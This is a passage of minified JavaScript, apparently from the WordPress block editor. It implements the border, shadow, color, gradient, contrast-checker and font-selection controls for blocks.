dp({shadow:e,onShadowChange:t,settings:n}){return(0,d.jsx)(ws.Dropdown,{popoverProps:{placement:"left-start",offset:36,shift:!0},className:"block-editor-global-styles__shadow-dropdown",renderToggle:pp(e,t),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"medium",children:(0,d.jsx)(ap,{shadow:e,onShadowChange:t,settings:n})})})}function pp(e,t){return({onToggle:n,isOpen:o})=>{const r=(0,h.useRef)(void 0),i={onClick:n,className:ms("block-editor-global-styles__shadow-dropdown-toggle",{"is-open":o}),"aria-expanded":o,ref:r},s={onClick:()=>{o&&n(),t(void 0),r.current?.focus()},className:ms("block-editor-global-styles__shadow-editor__remove-button",{"is-open":o}),label:(0,T.__)("Remove")};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...i,children:(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",children:[(0,d.jsx)(Ol,{className:"block-editor-global-styles__toggle-icon",icon:sp,size:24}),(0,d.jsx)(ws.FlexItem,{children:(0,T.__)("Drop shadow")})]})}),!!e&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,size:"small",icon:Ha,...s})]})}}function hp(e){return(0,h.useMemo)((()=>{if(!e?.shadow)return lp;const t=e?.shadow?.defaultPresets,{default:n,theme:o,custom:r}=e?.shadow?.presets??{},i={name:(0,T.__)("Unset"),slug:"unset",shadow:"none"},s=[...t&&n||lp,...o||lp,...r||lp];return s.length&&s.unshift(i),s}),[e])}function gp(e){return Object.values(mp(e)).some(Boolean)}function mp(e){return{hasBorderColor:fp(e),hasBorderRadius:bp(e),hasBorderStyle:kp(e),hasBorderWidth:vp(e),hasShadow:_p(e)}}function fp(e){return e?.border?.color}function bp(e){return e?.border?.radius}function kp(e){return e?.border?.style}function vp(e){return e?.border?.width}function _p(e){const t=hp(e);return!!e?.shadow&&t.length>0}function yp({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r,label:i}){const s=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:i,resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:s,children:r})}const xp={radius:!0,color:!0,width:!0,shadow:!0};function Sp({as:e=yp,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,name:s,defaultControls:l=xp}){const a=ps(r),c=(0,h.useCallback)((e=>ts({settings:r},"",e)),[r]),u=e=>{const t=a.flatMap((({colors:e})=>e)).find((({color:t})=>t===e));return t?"var:preset|color|"+t.slug:e},p=(0,h.useMemo)((()=>{if((0,ws.__experimentalHasSplitBorders)(o?.border)){const e={...o?.border};return["top","right","bottom","left"].forEach((t=>{e[t]={...e[t],color:c(e[t]?.color)}})),e}return{...o?.border,color:o?.border?.color?c(o?.border?.color):void 0}}),[o?.border,c]),g=e=>n({...t,border:e}),m=fp(r),f=kp(r),b=vp(r),k=bp(r),v=(0,h.useMemo)((()=>"object"!=typeof o?.border?.radius?c(o?.border?.radius):{topLeft:c(o?.border?.radius?.topLeft),topRight:c(o?.border?.radius?.topRight),bottomLeft:c(o?.border?.radius?.bottomLeft),bottomRight:c(o?.border?.radius?.bottomRight)}),[o?.border?.radius,c]),_=e=>g({...p,radius:e}),y=()=>{const e=t?.border?.radius;return"object"==typeof e?Object.entries(e).some(Boolean):!!e},x=_p(r),S=c(o?.shadow),w=r?.shadow?.presets??{},C=w.custom??w.theme??w.default??[],B=e=>{const o=C?.find((({shadow:t})=>t===e))?.slug;n(me(t,["shadow"],o?`var:preset|shadow|${o}`:e||void 0))},I=(0,h.useCallback)((e=>({...e,border:void 0,shadow:void 0})),[]),j=l?.color||l?.width,E=m||f||b||k,M=Ap({blockName:s,hasShadowControl:x,hasBorderControl:E});return(0,d.jsxs)(e,{resetAllFilter:I,value:t,onChange:n,panelId:i,label:M,children:[(b||m)&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>(0,ws.__experimentalIsDefinedBorder)(t?.border),label:(0,T.__)("Border"),onDeselect:()=>(()=>{if(y())return g({radius:t?.border?.radius});g(void 0)})(),isShownByDefault:j,panelId:i,children:(0,d.jsx)(ws.BorderBoxControl,{colors:a,enableAlpha:!0,enableStyle:f,onChange:e=>{const t={...e};(0,ws.__experimentalHasSplitBorders)(t)?["top","right","bottom","left"].forEach((e=>{t[e]&&(t[e]={...t[e],color:u(t[e]?.color)})})):t&&(t.color=u(t.color)),g({radius:p?.radius,...t})},popoverOffset:40,popoverPlacement:"left-start",value:p,__experimentalIsRenderedInSidebar:!0,size:"__unstable-large",hideLabelFromVision:!x,label:(0,T.__)("Border")})}),k&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:y,label:(0,T.__)("Radius"),onDeselect:()=>_(void 0),isShownByDefault:l.radius,panelId:i,children:(0,d.jsx)(rp,{presets:r?.border?.radiusSizes,values:v,onChange:e=>{_(e||void 0)}})}),x&&(0,d.jsxs)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Shadow"),hasValue:()=>!!t?.shadow,onDeselect:()=>B(void 0),isShownByDefault:l.shadow,panelId:i,children:[E?(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Shadow")}):null,(0,d.jsx)(dp,{shadow:S,onShadowChange:B,settings:r})]})]})}const wp="__experimentalBorder",Cp="shadow",Bp=(e,t,n)=>{let o;return e.some((e=>e.colors.some((e=>e[t]===n&&(o=e,!0))))),o},Ip=({colors:e,namedColor:t,customColor:n})=>{if(t){const n=Bp(e,"slug",t);if(n)return n}if(!n)return{color:void 0};const o=Bp(e,"color",n);return o||{color:n}};function jp(e){const t=/var:preset\|color\|(.+)/.exec(e);return t&&t[1]?t[1]:null}function Ep(e){if((0,ws.__experimentalHasSplitBorders)(e?.border))return{style:e,borderColor:void 0};const t=e?.border?.color,n=t?.startsWith("var:preset|color|")?t.substring(17):void 0,o={...e};return o.border={...o.border,color:n?void 0:t},{style:fs(o),borderColor:n}}function Tp(e){return(0,ws.__experimentalHasSplitBorders)(e.style?.border)?e.style:{...e.style,border:{...e.style?.border,color:e.borderColor?"var:preset|color|"+e.borderColor:e.style?.border?.color}}}function Mp({label:e,children:t,resetAllFilter:n}){const o=(0,h.useCallback)((e=>{const t=Tp(e),o=n(t);return{...e,...Ep(o)}}),[n]);return(0,d.jsx)(Fa,{group:"border",resetAllFilter:o,label:e,children:t})}function Pp({clientId:e,name:t,setAttributes:n,settings:o}){const r=gp(o);const{style:i,borderColor:s}=(0,g.useSelect)((function(t){const{style:n,borderColor:o}=t(ji).getBlockAttributes(e)||{};return{style:n,borderColor:o}}),[e]),l=(0,h.useMemo)((()=>Tp({style:i,borderColor:s})),[i,s]);if(!r)return null;const a={...(0,p.getBlockSupport)(t,[wp,"__experimentalDefaultControls"]),...(0,p.getBlockSupport)(t,[Cp,"__experimentalDefaultControls"])};return(0,d.jsx)(Sp,{as:Mp,panelId:e,settings:o,value:l,onChange:e=>{n(Ep(e))},defaultControls:a})}function Rp(e,t="any"){if("web"!==h.Platform.OS)return!1;const n=(0,p.getBlockSupport)(e,wp);return!0===n||("any"===t?!!(n?.color||n?.radius||n?.width||n?.style):!!n?.[t])}function Ap({blockName:e,hasBorderControl:t,hasShadowControl:n}={}){const o=mp(xs(e));return t||n||!e||(t=o?.hasBorderColor||o?.hasBorderStyle||o?.hasBorderWidth||o?.hasBorderRadius,n=o?.hasShadow),t&&n?(0,T.__)("Border & Shadow"):n?(0,T.__)("Shadow"):(0,T.__)("Border")}function Np(e,t,n){if(!Rp(t,"color")||ks(t,wp,"color"))return e;const o=Lp(n),r=ms(e.className,o);return e.className=r||void 0,e}function Lp(e){const{borderColor:t,style:n}=e,o=Ad("border-color",t);return ms({"has-border-color":t||n?.border?.color,[o]:!!o})}var Dp={useBlockProps:function({name:e,borderColor:t,style:n}){const{colors:o}=Nd();if(!Rp(e,"color")||ks(e,wp,"color"))return{};const{color:r}=Ip({colors:o,namedColor:t}),{color:i}=Ip({colors:o,namedColor:jp(n?.border?.top?.color)}),{color:s}=Ip({colors:o,namedColor:jp(n?.border?.right?.color)}),{color:l}=Ip({colors:o,namedColor:jp(n?.border?.bottom?.color)}),{color:a}=Ip({colors:o,namedColor:jp(n?.border?.left?.color)});return Np({style:fs({borderTopColor:i||r,borderRightColor:s||r,borderBottomColor:l||r,borderLeftColor:a||r})||{}},e,{borderColor:t,style:n})},addSaveProps:Np,attributeKeys:["borderColor","style"],hasSupport:e=>Rp(e,"color")};function Op(e){if(e)return`has-${e}-gradient-background`}function zp(e,t){const n=e?.find((e=>e.slug===t));return n&&n.gradient}function Vp(e,t){const n=e?.find((e=>e.gradient===t));return n}function Fp(e,t){const n=Vp(e,t);return n&&n.slug}function Hp({gradientAttribute:e="gradient",customGradientAttribute:t="customGradient"}={}){const{clientId:n}=C(),[o,r,i]=Ti("color.gradients.custom","color.gradients.theme","color.gradients.default"),s=(0,h.useMemo)((()=>[...o||[],...r||[],...i||[]]),[o,r,i]),{gradient:l,customGradient:a}=(0,g.useSelect)((o=>{const{getBlockAttributes:r}=o(ji),i=r(n)||{};return{customGradient:i[t],gradient:i[e]}}),[n,e,t]),{updateBlockAttributes:c}=(0,g.useDispatch)(ji),u=(0,h.useCallback)((o=>{const r=Fp(s,o);c(n,r?{[e]:r,[t]:void 0}:{[e]:void 0,[t]:o})}),[s,n,c]),d=Op(l);let p;return p=l?zp(s,l):a,{gradientClass:d,gradientValue:p,setGradient:u}}(0,f.addFilter)("blocks.registerBlockType","core/border/addAttributes",(function(e){return Rp(e,"color")?e.attributes.borderColor?e:{...e,attributes:{...e.attributes,borderColor:{type:"string"}}}:e}));const{Tabs:Up}=G(ws.privateApis),Gp=["colors","disableCustomColors","gradients","disableCustomGradients"],$p="color",Wp="gradient";function Kp({colors:e,gradients:t,disableCustomColors:n,disableCustomGradients:o,__experimentalIsRenderedInSidebar:r,className:i,label:s,onColorChange:l,onGradientChange:a,colorValue:c,gradientValue:u,clearable:p,showTitle:h=!0,enableAlpha:g,headingLevel:m}){const f=l&&(e&&e.length>0||!n),b=a&&(t&&t.length>0||!o);if(!f&&!b)return null;const k={[$p]:(0,d.jsx)(ws.ColorPalette,{value:c,onChange:b?e=>{l(e),a()}:l,colors:e,disableCustomColors:n,__experimentalIsRenderedInSidebar:r,clearable:p,enableAlpha:g,headingLevel:m}),[Wp]:(0,d.jsx)(ws.GradientPicker,{value:u,onChange:f?e=>{a(e),l()}:a,gradients:t,disableCustomGradients:o,__experimentalIsRenderedInSidebar:r,clearable:p,headingLevel:m})},v=e=>(0,d.jsx)("div",{className:"block-editor-color-gradient-control__panel",children:k[e]});return(0,d.jsx)(ws.BaseControl,{__nextHasNoMarginBottom:!0,className:ms("block-editor-color-gradient-control",i),children:(0,d.jsx)("fieldset",{className:"block-editor-color-gradient-control__fieldset",children:(0,d.jsxs)(ws.__experimentalVStack,{spacing:1,children:[h&&(0,d.jsx)("legend",{children:(0,d.jsx)("div",{className:"block-editor-color-gradient-control__color-indicator",children:(0,d.jsx)(ws.BaseControl.VisualLabel,{children:s})})}),f&&b&&(0,d.jsx)("div",{children:(0,d.jsxs)(Up,{defaultTabId:u?Wp:!!f&&$p,children:[(0,d.jsxs)(Up.TabList,{children:[(0,d.jsx)(Up.Tab,{tabId:$p,children:(0,T.__)("Color")}),(0,d.jsx)(Up.Tab,{tabId:Wp,children:(0,T.__)("Gradient")})]}),(0,d.jsx)(Up.TabPanel,{tabId:$p,className:"block-editor-color-gradient-control__panel",focusable:!1,children:k.color}),(0,d.jsx)(Up.TabPanel,{tabId:Wp,className:"block-editor-color-gradient-control__panel",focusable:!1,children:k.gradient})]})}),!b&&v($p),!f&&v(Wp)]})})})}function Zp(e){const[t,n,o,r]=Ti("color.palette","color.gradients","color.custom","color.customGradient");return(0,d.jsx)(Kp,{colors:t,gradients:n,disableCustomColors:!o,disableCustomGradients:!r,...e})}var qp=function(e){return Gp.every((t=>e.hasOwnProperty(t)))?(0,d.jsx)(Kp,{...e}):(0,d.jsx)(Zp,{...e})};function Yp(e){const t=Xp(e),n=nh(e),o=Qp(e),r=eh(e),i=th(e),s=Jp(e);return t||n||o||r||i||s}function Xp(e){const t=ps(e);return e?.color?.text&&(t?.length>0||e?.color?.custom)}function Qp(e){const t=ps(e);return e?.color?.link&&(t?.length>0||e?.color?.custom)}function Jp(e){const t=ps(e);return e?.color?.caption&&(t?.length>0||e?.color?.custom)}function eh(e){const t=ps(e),n=hs(e);return e?.color?.heading&&(t?.length>0||e?.color?.custom||n?.length>0||e?.color?.customGradient)}function th(e){const t=ps(e),n=hs(e);return e?.color?.button&&(t?.length>0||e?.color?.custom||n?.length>0||e?.color?.customGradient)}function nh(e){const t=ps(e),n=hs(e);return e?.color?.background&&(t?.length>0||e?.color?.custom||n?.length>0||e?.color?.customGradient)}function oh({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r}){const i=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T.__)("Elements"),resetAll:()=>{const o=e(n);t(o)},panelId:o,hasInnerWrapper:!0,headingLevel:3,className:"color-block-support-panel",__experimentalFirstVisibleItemClass:"first",__experimentalLastVisibleItemClass:"last",dropdownMenuProps:i,children:(0,d.jsx)("div",{className:"color-block-support-panel__inner-wrapper",children:r})})}const rh={text:!0,background:!0,link:!0,heading:!0,button:!0,caption:!0},ih={placement:"left-start",offset:36,shift:!0,flip:!0,resize:!1},{Tabs:sh}=G(ws.privateApis),lh=({indicators:e,label:t})=>(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",children:[(0,d.jsx)(ws.__experimentalZStack,{isLayered:!1,offset:-8,children:e.map(((e,t)=>(0,d.jsx)(ws.Flex,{expanded:!1,children:(0,d.jsx)(ws.ColorIndicator,{colorValue:e})},t)))}),(0,d.jsx)(ws.FlexItem,{className:"block-editor-panel-color-gradient-settings__color-name",children:t})]});function ah({isGradient:e,inheritedValue:t,userValue:n,setValue:o,colorGradientControlSettings:r}){return(0,d.jsx)(qp,{...r,showTitle:!1,enableAlpha:!0,__experimentalIsRenderedInSidebar:!0,colorValue:e?void 0:t,gradientValue:e?t:void 0,onColorChange:e?void 0:o,onGradientChange:e?o:void 0,clearable:t===n,headingLevel:3})}function ch({label:e,hasValue:t,resetValue:n,isShownByDefault:o,indicators:r,tabs:i,colorGradientControlSettings:s,panelId:l}){const a=i.find((e=>void 0!==e.userValue)),{key:c,...u}=i[0]??{},p=(0,h.useRef)(void 0);return(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"block-editor-tools-panel-color-gradient-settings__item",hasValue:t,label:e,onDeselect:n,isShownByDefault:o,panelId:l,children:(0,d.jsx)(ws.Dropdown,{popoverProps:ih,className:"block-editor-tools-panel-color-gradient-settings__dropdown",renderToggle:({onToggle:o,isOpen:i})=>{const s={onClick:o,className:ms("block-editor-panel-color-gradient-settings__dropdown",{"is-open":i}),"aria-expanded":i,ref:p};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{...s,__next40pxDefaultSize:!0,children:(0,d.jsx)(lh,{indicators:r,label:e})}),t()&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,label:(0,T.__)("Reset"),className:"block-editor-panel-color-gradient-settings__reset",size:"small",icon:Ha,onClick:()=>{n(),i&&o(),p.current?.focus()}})]})},renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"none",children:(0,d.jsxs)("div",{className:"block-editor-panel-color-gradient-settings__dropdown-content",children:[1===i.length&&(0,d.jsx)(ah,{...u,colorGradientControlSettings:s},c),i.length>1&&(0,d.jsxs)(sh,{defaultTabId:a?.key,children:[(0,d.jsx)(sh.TabList,{children:i.map((e=>(0,d.jsx)(sh.Tab,{tabId:e.key,children:e.label},e.key)))}),i.map((e=>{const{key:t,...n}=e;return(0,d.jsx)(sh.TabPanel,{tabId:t,focusable:!1,children:(0,d.jsx)(ah,{...n,colorGradientControlSettings:s},t)},t)}))]})]})})})})}function uh({as:e=oh,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,defaultControls:s=rh,children:l}){const a=ps(r),c=hs(r),u=r?.color?.custom,p=r?.color?.customGradient,g=a.length>0||u,m=c.length>0||p,f=e=>ts({settings:r},"",e),b=e=>{const t=a.flatMap((({colors:e})=>e)).find((({color:t})=>t===e));return t?"var:preset|color|"+t.slug:e},k=e=>{const t=c.flatMap((({gradients:e})=>e)).find((({gradient:t})=>t===e));return t?"var:preset|gradient|"+t.slug:e},v=nh(r),_=f(o?.color?.background),y=f(t?.color?.background),x=f(o?.color?.gradient),S=f(t?.color?.gradient),w=Qp(r),C=f(o?.elements?.link?.color?.text),B=f(t?.elements?.link?.color?.text),I=f(o?.elements?.link?.[":hover"]?.color?.text),j=f(t?.elements?.link?.[":hover"]?.color?.text),E=Xp(r),M=f(o?.color?.text),P=f(t?.color?.text),R=e=>{let o=me(t,["color","text"],b(e));M===C&&(o=me(o,["elements","link","color","text"],b(e))),n(o)},A=[{name:"caption",label:(0,T.__)("Captions"),showPanel:Jp(r)},{name:"button",label:(0,T.__)("Button"),showPanel:th(r)},{name:"heading",label:(0,T.__)("Heading"),showPanel:eh(r)},{name:"h1",label:(0,T.__)("H1"),showPanel:eh(r)},{name:"h2",label:(0,T.__)("H2"),showPanel:eh(r)},{name:"h3",label:(0,T.__)("H3"),showPanel:eh(r)},{name:"h4",label:(0,T.__)("H4"),showPanel:eh(r)},{name:"h5",label:(0,T.__)("H5"),showPanel:eh(r)},{name:"h6",label:(0,T.__)("H6"),showPanel:eh(r)}],N=(0,h.useCallback)((e=>({...e,color:void 0,elements:{...e?.elements,link:{...e?.elements?.link,color:void 0,":hover":{color:void 0}},...A.reduce(((t,n)=>({...t,[n.name]:{...e?.elements?.[n.name],color:void 0}})),{})}})),[]),L=[E&&{key:"text",label:(0,T.__)("Text"),hasValue:()=>!!P,resetValue:()=>R(void 0),isShownByDefault:s.text,indicators:[M],tabs:[{key:"text",label:(0,T.__)("Text"),inheritedValue:M,setValue:R,userValue:P}]},v&&{key:"background",label:(0,T.__)("Background"),hasValue:()=>!!y||!!S,resetValue:()=>{const e=me(t,["color","background"],void 0);e.color.gradient=void 0,n(e)},isShownByDefault:s.background,indicators:[x??_],tabs:[g&&{key:"background",label:(0,T.__)("Color"),inheritedValue:_,setValue:e=>{const o=me(t,["color","background"],b(e));o.color.gradient=void 0,n(o)},userValue:y},m&&{key:"gradient",label:(0,T.__)("Gradient"),inheritedValue:x,setValue:e=>{const o=me(t,["color","gradient"],k(e));o.color.background=void 0,n(o)},userValue:S,isGradient:!0}].filter(Boolean)},w&&{key:"link",label:(0,T.__)("Link"),hasValue:()=>!!B||!!j,resetValue:()=>{let e=me(t,["elements","link",":hover","color","text"],void 0);e=me(e,["elements","link","color","text"],void 0),n(e)},isShownByDefault:s.link,indicators:[C,I],tabs:[{key:"link",label:(0,T.__)("Default"),inheritedValue:C,setValue:e=>{n(me(t,["elements","link","color","text"],b(e)))},userValue:B},{key:"hover",label:(0,T.__)("Hover"),inheritedValue:I,setValue:e=>{n(me(t,["elements","link",":hover","color","text"],b(e)))},userValue:j}]}].filter(Boolean);return A.forEach((({name:e,label:r,showPanel:i})=>{if(!i)return;const l=f(o?.elements?.[e]?.color?.background),a=f(o?.elements?.[e]?.color?.gradient),c=f(o?.elements?.[e]?.color?.text),u=f(t?.elements?.[e]?.color?.background),d=f(t?.elements?.[e]?.color?.gradient),p=f(t?.elements?.[e]?.color?.text),h="caption"!==e;L.push({key:e,label:r,hasValue:()=>!!(p||u||d),resetValue:()=>{const o=me(t,["elements",e,"color","background"],void 0);o.elements[e].color.gradient=void 0,o.elements[e].color.text=void 0,n(o)},isShownByDefault:s[e],indicators:h?[c,a??l]:[c],tabs:[g&&{key:"text",label:(0,T.__)("Text"),inheritedValue:c,setValue:o=>{n(me(t,["elements",e,"color","text"],b(o)))},userValue:p},g&&h&&{key:"background",label:(0,T.__)("Background"),inheritedValue:l,setValue:o=>{const r=me(t,["elements",e,"color","background"],b(o));r.elements[e].color.gradient=void 0,n(r)},userValue:u},m&&h&&{key:"gradient",label:(0,T.__)("Gradient"),inheritedValue:a,setValue:o=>{const r=me(t,["elements",e,"color","gradient"],k(o));r.elements[e].color.background=void 0,n(r)},userValue:d,isGradient:!0}].filter(Boolean)})})),(0,d.jsxs)(e,{resetAllFilter:N,value:t,onChange:n,panelId:i,children:[L.map((e=>{const{key:t,...n}=e;return(0,d.jsx)(ch,{...n,colorGradientControlSettings:{colors:a,disableCustomColors:!u,gradients:c,disableCustomGradients:!p},panelId:i},t)})),l]})}Bd([Id,Td]);var dh=function({backgroundColor:e,fallbackBackgroundColor:t,fallbackTextColor:n,fallbackLinkColor:o,fontSize:r,isLargeText:i,textColor:s,linkColor:l,enableAlphaChecker:a=!1}){const c=e||t;if(!c)return null;const u=s||n,p=l||o;if(!u&&!p)return null;const h=[{color:u,description:(0,T.__)("text color")},{color:p,description:(0,T.__)("link color")}],g=wd(c),m=g.alpha()<1,f=g.brightness(),b={level:"AA",size:i||!1!==i&&r>=24?"large":"small"};let k="",v="";for(const e of h){if(!e.color)continue;const t=wd(e.color),n=t.isReadable(g,b),o=t.alpha()<1;if(!n){if(m||o)continue;k=f<t.brightness()?(0,T.sprintf)((0,T.__)("This color combination may be hard for people to read. Try using a darker background color and/or a brighter %s."),e.description):(0,T.sprintf)((0,T.__)("This color combination may be hard for people to read. Try using a brighter background color and/or a darker %s."),e.description),v=(0,T.__)("This color combination may be hard for people to read.");break}o&&a&&(k=(0,T.__)("Transparent text may be hard for people to read."),v=(0,T.__)("Transparent text may be hard for people to read."))}return k?((0,Uo.speak)(v),(0,d.jsx)("div",{className:"block-editor-contrast-checker",children:(0,d.jsx)(ws.Notice,{spokenMessage:null,status:"warning",isDismissible:!1,children:k})})):null};const ph=(0,h.createContext)({refsMap:(0,m.observableMap)()});function hh({children:e}){const t=(0,h.useMemo)((()=>({refsMap:(0,m.observableMap)()})),[]);return(0,d.jsx)(ph.Provider,{value:t,children:e})}function gh(e){const{refsMap:t}=(0,h.useContext)(ph);return(0,m.useRefEffect)((n=>(t.set(e,n),()=>t.delete(e))),[e])}function mh(e,t){"function"==typeof e?e(t):e&&(e.current=t)}function fh(e,t){const{refsMap:n}=(0,h.useContext)(ph);(0,h.useLayoutEffect)((()=>{mh(t,n.get(e));const o=n.subscribe(e,(()=>mh(t,n.get(e))));return()=>{o(),mh(t,null)}}),[n,e,t])}function bh(e){const[t,n]=(0,h.useState)(null);return fh(e,n),t}function kh(e,t){return e.ownerDocument.defaultView.getComputedStyle(e).getPropertyValue(t)}function vh(e,t){return Object.keys(t).some((n=>e[n]!==t[n]))?t:e}function _h({clientId:e}){const t=bh(e),[n,o]=(0,h.useReducer)(vh,{});return(0,h.useLayoutEffect)((()=>{function e(){o(function(e){if(!e)return{};const t=e.querySelector("a"),n=t?.innerText?kh(t,"color"):void 0,o=kh(e,"color");let r=e,i=kh(r,"background-color");for(;"rgba(0, 0, 0, 0)"===i&&r.parentNode&&r.parentNode.nodeType===r.parentNode.ELEMENT_NODE;)r=r.parentNode,i=kh(r,"background-color");return{textColor:o,backgroundColor:i,linkColor:n}}(t))}t&&window.requestAnimationFrame((()=>window.requestAnimationFrame(e)))})),(0,d.jsx)(dh,{backgroundColor:n.backgroundColor,textColor:n.textColor,linkColor:n.linkColor,enableAlphaChecker:!0})}ph.displayName="BlockRefsContext";const yh="color",xh=e=>{const t=(0,p.getBlockSupport)(e,yh);return t&&(!0===t.link||!0===t.gradient||!1!==t.background||!1!==t.text)},Sh=e=>{if("web"!==h.Platform.OS)return!1;const t=(0,p.getBlockSupport)(e,yh);return null!==t&&"object"==typeof t&&!!t.link},wh=e=>{const t=(0,p.getBlockSupport)(e,yh);return null!==t&&"object"==typeof t&&!!t.gradients},Ch=e=>{const t=(0,p.getBlockSupport)(e,yh);return t&&!1!==t.background},Bh=e=>{const t=(0,p.getBlockSupport)(e,yh);return t&&!1!==t.text};function Ih(e,t,n){if(!xh(t)||ks(t,yh))return e;const o=wh(t),{backgroundColor:r,textColor:i,gradient:s,style:l}=n,a=e=>!ks(t,yh,e),c=a("text")?Ad("color",i):void 0,u=a("gradients")?Op(s):void 0,d=a("background")?Ad("background-color",r):void 0,p=a("background")||a("gradients"),h=r||l?.color?.background||o&&(s||l?.color?.gradient),g=ms(e.className,c,u,{[d]:!(o&&l?.color?.gradient||!d),"has-text-color":a("text")&&(i||l?.color?.text),"has-background":p&&h,"has-link-color":a("link")&&l?.elements?.link?.color});return e.className=g||void 0,e}function jh(e){const t=e?.color?.text,n=t?.startsWith("var:preset|color|")?t.substring(17):void 0,o=e?.color?.background,r=o?.startsWith("var:preset|color|")?o.substring(17):void 0,i=e?.color?.gradient,s=i?.startsWith("var:preset|gradient|")?i.substring(20):void 0,l={...e};return l.color={...l.color,text:n?void 0:t,background:r?void 0:o,gradient:s?void 0:i},{style:fs(l),textColor:n,backgroundColor:r,gradient:s}}function Eh(e){return{...e.style,color:{...e.style?.color,text:e.textColor?"var:preset|color|"+e.textColor:e.style?.color?.text,background:e.backgroundColor?"var:preset|color|"+e.backgroundColor:e.style?.color?.background,gradient:e.gradient?"var:preset|gradient|"+e.gradient:e.style?.color?.gradient}}}function Th({children:e,resetAllFilter:t}){const n=(0,h.useCallback)((e=>{const n=Eh(e),o=t(n);return{...e,...jh(o)}}),[t]);return(0,d.jsx)(Fa,{group:"color",resetAllFilter:n,children:e})}function Mh({clientId:e,name:t,setAttributes:n,settings:o}){const r=Yp(o);const{style:i,textColor:s,backgroundColor:l,gradient:a}=(0,g.useSelect)((function(t){const{style:n,textColor:o,backgroundColor:r,gradient:i}=t(ji).getBlockAttributes(e)||{};return{style:n,textColor:o,backgroundColor:r,gradient:i}}),[e]),c=(0,h.useMemo)((()=>Eh({style:i,textColor:s,backgroundColor:l,gradient:a})),[i,s,l,a]);if(!r)return null;const u=(0,p.getBlockSupport)(t,[yh,"__experimentalDefaultControls"]),m="web"===h.Platform.OS&&!c?.color?.gradient&&(o?.color?.text||o?.color?.link)&&!1!==(0,p.getBlockSupport)(t,[yh,"enableContrastChecker"]);return(0,d.jsx)(uh,{as:Th,panelId:e,settings:o,value:c,onChange:e=>{n(jh(e))},defaultControls:u,enableContrastChecker:!1!==(0,p.getBlockSupport)(t,[yh,"enableContrastChecker"]),children:m&&(0,d.jsx)(_h,{clientId:e})})}var Ph={useBlockProps:function({name:e,backgroundColor:t,textColor:n,gradient:o,style:r}){const[i,s,l]=Ti("color.palette.custom","color.palette.theme","color.palette.default"),a=(0,h.useMemo)((()=>[...i||[],...s||[],...l||[]]),[i,s,l]);if(!xh(e)||ks(e,yh))return{};const c={};n&&!ks(e,yh,"text")&&(c.color=Pd(a,n)?.color),t&&!ks(e,yh,"background")&&(c.backgroundColor=Pd(a,t)?.color);const u=Ih({style:c},e,{textColor:n,backgroundColor:t,gradient:o,style:r}),d=t||r?.color?.background||o||r?.color?.gradient;return{...u,className:ms(u.className,!d&&Nu(r))}},addSaveProps:Ih,attributeKeys:["backgroundColor","textColor","gradient","style"],hasSupport:xh};const Rh={linkColor:[["style","elements","link","color","text"]],textColor:[["textColor"],["style","color","text"]],backgroundColor:[["backgroundColor"],["style","color","background"]],gradient:[["gradient"],["style","color","gradient"]]};function Ah({__next40pxDefaultSize:e=!1,__nextHasNoMarginBottom:t=!1,value:n="",onChange:o,fontFamilies:r,className:i,...s}){const[l]=Ti("typography.fontFamilies");if(r||(r=l),!r||0===r.length)return null;const a=[{key:"",name:(0,T.__)("Default")},...r.map((({fontFamily:e,name:t})=>({key:e,name:t||e,style:{fontFamily:e}})))];t||I()("Bottom margin styles for wp.blockEditor.FontFamilyControl",{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version"}),e||void 0!==s.size&&"default"!==s.size||I()("36px default size for wp.blockEditor.__experimentalFontFamilyControl",{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."});const c=a.find((e=>e.key===n))??"";return(0,d.jsx)(ws.CustomSelectControl,{__next40pxDefaultSize:e,__shouldNotWarnDeprecated36pxSize:!0,label:(0,T.__)("Font"),value:c,onChange:({selectedItem:e})=>o(e.key),options:a,className:ms("block-editor-font-family-control",i,{"is-next-has-no-margin-bottom":t}),...s})}(0,f.addFilter)("blocks.registerBlockType","core/color/addAttribute",(function(e){return xh(e)?(e.attributes.backgroundColor||Object.assign(e.attributes,{backgroundColor:{type:"string"}}),e.attributes.textColor||Object.assign(e.attributes,{textColor:{type:"string"}}),wh(e)&&!e.attributes.gradient&&Object.assign(e.attributes,{gradient:{type:"string"}}),e):e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/color/addTransforms",(function(e,t,n,o){const r=e.name;return bs({linkColor:Sh(r),textColor:Bh(r),backgroundColor:Ch(r),gradient:wh(r)},Rh,e,t,n,o)}));const Nh=(e,t)=>e?t?(0,T.__)("Appearance"):(0,T.__)("Font style"):(0,T.__)("Font weight");function Lh(e){const{__next40pxDefaultSize:t=!1,onChange:n,hasFontStyles:o=!0,hasFontWeights:r=!0,fontFamilyFaces:i,value:{fontStyle:s,fontWeight:l},...a}=e,c=o||r,u=Nh(o,r),p={key:"default",name:(0,T.__)("Default"),style:{fontStyle:void 0,fontWeight:void 0}},{fontStyles:g,fontWeights:m,combinedStyleAndWeightOptions:f}=$i(i),b=(0,h.useMemo)((()=>o&&r?(()=>{const e=[p];return f&&e.push(...f),e})():o?(()=>{const e=[p];return 